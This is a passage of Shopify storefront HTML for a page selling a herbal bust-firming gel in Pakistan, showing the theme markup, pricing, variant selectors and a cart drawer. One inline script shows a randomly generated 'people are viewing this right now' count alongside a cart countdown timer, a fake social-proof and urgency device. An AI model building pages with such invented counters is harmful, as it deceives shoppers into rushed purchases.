      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Shop Now",
    
      "logo": "https:\/\/shopii.com.pk\/cdn\/shop\/files\/ShopiiLogo.png?v=1724315195\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shopii.com.pk"
  }
</script>
<style> #shopify-section-sections--25345564574017__header h3.menu-drawer__title {color: white;} #shopify-section-sections--25345564574017__header a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset {color: white;} #shopify-section-sections--25345564574017__header button.menu-drawer__close-button.link.link--text.focus-inset {color: white;} #shopify-section-sections--25345564574017__header a.menu-drawer__account.link.focus-inset.h5 {color: white;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs.0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25345564148033__main" class="shopify-section section"><section
  id="MainProduct-template--25345564148033__main"
  class="page-width section-template--25345564148033__main-padding"
  data-section="template--25345564148033__main"
><style data-shopify>.section-template--25345564148033__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25345564148033__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25345564148033__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25345564148033__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25345564148033__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-hidden"
  data-section="template--25345564148033__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25345564148033__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25345564148033__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25345564148033__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25345564148033__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25345564148033__main-35375760048449"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25345564148033__main-35375760048449"
            data-alt="Dorlene Herbal Firming Bust Gel In Pakistan"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.869140625; --preview-ratio: 0.869140625;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//shopii.com.pk/cdn/shop/files/gold-and-red-color-100-original-product-badge-free-vector-removebg-preview.png?v=1761487154"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1946" alt="Dorlene Herbal Firming Bust Gel In Pakistan" srcset="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=246 246w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=493 493w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=600 600w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=713 713w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=823 823w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=990 990w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1100 1100w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1206 1206w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1346 1346w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1426 1426w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1646 1646w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1946 1946w" width="1946" height="2239" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25345564148033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1946" alt="Dorlene Herbal Firming Bust Gel In Pakistan" srcset="//shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=246 246w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=493 493w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=600 600w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=713 713w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=823 823w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=990 990w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1100 1100w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1206 1206w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1346 1346w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1426 1426w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1646 1646w, //shopii.com.pk/cdn/shop/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242&amp;width=1946 1946w" width="1946" height="2239" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35375760048449">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25345564148033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25345564148033__main"
        data-section="template--25345564148033__main"
        data-url="/products/dorlene-herbal-firming-bust-gel-in-pakistan"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <h1 class="h2">
                  Dorlene Herbal Firming Bust Gel In Pakistan
                </h1>
                <a href="/products/dorlene-herbal-firming-bust-gel-in-pakistan" class="product__title">
                  <h2 class="h1">
                    Dorlene Herbal Firming Bust Gel In Pakistan
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AYlE4cDFxYkFSTU1oW__judge_me_reviews_preview_badge_63yiUV" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8762961625409'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25345564148033__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs.2,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs.2,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs.3,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25345564148033__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46930102223169">
                  
<input type="hidden" name="product-id" value="8762961625409" /><input type="hidden" name="section-id" value="template--25345564148033__main" /></form></div>
            <div id="live-view-count" style="display:flex;align-items:center;gap:6px;font-size:16px;color:#1e1e38;">
  <!-- Eye outline icon -->
  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" viewBox="0 0 24 24">
    <path d="M1 12s4-7 11-7 11 7 11 7-4 7-11 7S1 12 1 12z"/>
    <circle cx="12" cy="12" r="3"/>
  </svg>
  <span id="viewer-number"></span>
  <span>people are viewing this right now</span>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    const viewerSpan = document.getElementById("viewer-number");
    let viewers = Math.floor(Math.random() * 25) + 15; // Random start between 15–40
    viewerSpan.textContent = viewers;

    function updateViewers() {
      const changeOptions = [-2, -1, 0, 1, 2]; // Possible change values
      const change = changeOptions[Math.floor(Math.random() * changeOptions.length)];
      viewers = Math.max(5, viewers + change); // Minimum 5 viewers
      viewerSpan.textContent = viewers;

      // Randomize timing slightly between 2.5s and 4s
      const nextUpdate = Math.random() * 1500 + 2500;
      setTimeout(updateViewers, nextUpdate);
    }

    setTimeout(updateViewers, 3000);
  });
</script>


  <variant-selects
    id="variant-selects-template--25345564148033__main"
    class="no-js-hidden"
    data-section="template--25345564148033__main"
    data-url="/products/dorlene-herbal-firming-bust-gel-in-pakistan"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25345564148033__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25345564148033__main-0">
              
                <span id="custom-label-template--25345564148033__main-1">
                  
                  
                  Size - 100gm
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25345564148033__main-1-0"
        name="Size"
        value="100gm"
        form="product-form-template--25345564148033__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25345564148033__main-1-0">
        100gm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25345564148033__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25345564148033__main-1">
              
                <span id="custom-label-template--25345564148033__main-2">
                  
                  
                  Material - Dorlene Herbal Bust Gel
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25345564148033__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--25345564148033__main"
              >
                
<option
        value="Dorlene Herbal Bust Gel"
        
          selected="selected"
        
        class=""
      >
        Dorlene Herbal Bust Gel
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25345564148033__main-option_3_label_container'>
            <label class="form__label" for="Option-template--25345564148033__main-2">
              
                <span id="custom-label-template--25345564148033__main-3">
                  
                  
                  Made In - USA
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25345564148033__main-2"
                class="select__select"
                name="options[Made In]"
                form="product-form-template--25345564148033__main"
              >
                
<option
        value="USA"
        
          selected="selected"
        
        class=""
      >
        USA
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46930102223169,"title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","option1":"100gm","option2":"Dorlene Herbal Bust Gel","option3":"USA","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Dorlene Herbal Firming Bust Gel In Pakistan - 100gm \/ Dorlene Herbal Bust Gel \/ USA","public_title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","options":["100gm","Dorlene Herbal Bust Gel","USA"],"price":250000,"weight":100,"compare_at_price":350000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25345564148033__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25345564148033__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25345564148033__main"
        class="select__select"
        form="product-form-template--25345564148033__main"
      ><option
            
              selected="selected"
            
            
